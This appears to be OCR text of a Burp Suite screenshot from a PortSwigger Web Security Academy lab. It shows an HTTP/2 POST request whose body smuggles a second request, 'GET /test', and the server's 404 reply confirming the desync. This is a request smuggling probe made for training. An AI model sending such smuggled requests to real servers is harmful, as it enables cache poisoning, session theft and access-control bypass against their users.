 Request
Pretty Raw Hex Hackvertor \n
1 POST /resources/images/blog.svg HTTP/2 \r \n
2 Host:
0a49000c04e420688a484ab1003e00e2.web-security-academy.ne
t \r \n
3 Content-Length: 29 \r \n
4 \r \n
5 \r \n
6 GET /test HTTP/1.1 \r \n
7 Test: A
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=hwDadlgqAKKFueLdV5H2KWFJTwVoWtNN;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 23
6
7 <p>
Not Found: /test
</p>